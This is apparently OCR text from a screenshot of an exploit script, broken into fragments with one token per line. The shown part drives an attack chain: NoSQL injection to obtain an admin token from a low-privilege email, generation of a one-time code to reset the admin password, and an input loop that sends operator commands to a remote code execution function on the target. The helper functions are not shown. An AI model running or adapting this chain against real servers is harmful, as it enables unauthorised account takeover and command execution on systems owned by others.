
nosql injection authenticated
token 
=
 admin_token
(
target
,
lowprivmail
)
## Resetting Password
code 
=
 oathtool
.
generate_otp
(
secret
)
changingadminpassword
(
target
,
token
,
code
)
## Authenticating and triggering rce
while
True
:
	cmd 
=
input
(
"CMD:> "
)
	code 
=
oathtool
.
generate_otp
(
secret
)
	rce
(
target
,
code
,
cmd
)
Tags:
Advisory/Source:
Link